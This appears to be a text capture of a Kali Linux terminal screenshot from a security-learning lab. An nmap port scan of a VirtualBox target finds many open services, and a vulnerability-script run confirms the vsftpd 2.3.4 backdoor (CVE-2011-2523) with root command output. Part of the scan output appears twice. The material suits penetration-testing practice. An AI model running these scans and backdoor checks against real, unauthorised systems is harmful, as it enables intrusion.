 1 2 3 4
15:50
root@kali: /home/dovah
Archivo Acciones Editar Vista Ayuda
┌──(root㉿kali)-[/home/dovah]
└─# nmap -sS -p- 192.168.2.5 -T5
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-19 15:21 -03
Nmap scan report for 192.168.2.5
Host is up (0.00017s latency).
Not shown: 65505 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
23/tcp open telnet
25/tcp open smtp
53/tcp open domain
80/tcp open http
111/tcp open rpcbind
139/tcp open netbios-ssn
445/tcp open microsoft-ds
512/tcp open exec
513/tcp open login
514/tcp open shell
1099/tcp open rmiregistry
1524/tcp open ingreslock
2049/tcp open nfs
2121/tcp open ccproxy-ftp
3306/tcp open mysql
3632/tcp open distccd
5432/tcp open postgresql
5900/tcp open vnc
6000/tcp open X11
6667/tcp open irc
6697/tcp open ircs-u
8009/tcp open ajp13
8180/tcp open unknown
8787/tcp open msgsrvr
39965/tcp open unknown
42088/tcp open unknown
52906/tcp open unknown
60432/tcp open unknown
MAC Address: 08:00:27:FE:7A:C8 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 1.96 seconds
┌──(root㉿kali)-[/home/dovah]
└─#
|| Disclosure date: 2011-07-03
|| Exploit results:
|| Shell command: id
|| Results: uid=0(root) gid=0(root)
|| References:
|| https://www.securityfocus.com/bid/48539
|| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|| http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
||_ https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
MAC Address: 08:00:27:FE:7A:C8 (Oracle VirtualBox virtual NIC)
Service Info: OS: Unix
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.17 seconds
┌──(root㉿kali)-[/home/dovah]
└─# ls
Descargas Documentos Escritorio Imágenes learning Música Plantillas Público Vídeos
┌──(root㉿kali)-[/home/dovah]
└─# cd learning
┌──(root㉿kali)-[/home/dovah/learning]
└─# nmap -sV -p21 -script vuln 192.168.2.5 -T5 > vulnerabilidades_ftp.txt
┌──(root㉿kali)-[/home/dovah/learning]
└─# cat vulnerabilidades_ftp.txt
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-19 15:44 -03
Nmap scan report for 192.168.2.5
Host is up (0.00050s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
| ftp-vsftpd-backdoor:
| VULNERABLE:
| vsFTPd version 2.3.4 backdoor
| State: VULNERABLE (Exploitable)
| IDs: BID:48539 CVE:CVE-2011-2523
| vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
| Disclosure date: 2011-07-03
| Exploit results:
| Shell command: id
| Results: uid=0(root) gid=0(root)
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
| http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
| https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|_ https://www.securityfocus.com/bid/48539
MAC Address: 08:00:27:FE:7A:C8 (Oracle VirtualBox virtual NIC)
Service Info: OS: Unix
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.62 seconds
┌──(root㉿kali)-[/home/dovah/learning]
└─#
KALI LINUX
"the quieter you become, the more to hear"
[0] 0:scan* 1:code 2:msf- "kali" 15:50 19-ago-23